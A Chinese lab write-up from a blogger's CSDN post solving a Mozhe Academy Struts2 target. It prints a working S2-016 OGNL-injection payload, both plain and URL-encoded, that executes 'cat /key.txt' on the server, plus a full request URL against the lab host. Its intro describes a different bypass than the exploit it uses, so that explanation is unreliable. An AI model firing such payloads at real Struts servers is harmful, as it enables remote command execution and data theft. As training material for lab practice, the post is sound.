漏洞简介
在修补了S2-003和S2-005之后,攻击者又发现了一种新的绕过ParametersInterceptor正则保护的攻击方式
当传入(ONGL)(1)时,会将前者视为ONGL表达式来执行,从而绕过了正则的匹配保护。而且由于其在HTTP参数值中,也可以进一步绕过字符串限制的保护
漏洞复现

靶机墨者学院

发现有5个链接,发现第5个有问题

打开网页源码,发现example5地址
网上搜集到此漏洞可使用s2-016搞定,参考
https://editor.csdn.net/md/?articleId=127028797
直接使用exp进行读取。exp如下
redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/key.txt'})).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#matt=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#matt.getWriter().println(#e),#matt.getWriter().flush(),#matt.getWriter().close()}
对上面的exp进行编码后加上链接访问
?redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B%27cat%27%2C%27%2Fkey.txt%27%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27)%2C%23matt.getWriter().println(%23e)%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()%7D
直接构造下载内容即可,使用如下链接获取内容
http://124.70.71.251:43811/ajax/example5.action?redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B%27cat%27%2C%27%2Fkey.txt%27%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%23context.get(%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27)%2C%23matt.getWriter().println(%23e)%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()%7D

打开可获得key
版权声明:本文为weixin_47493074原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。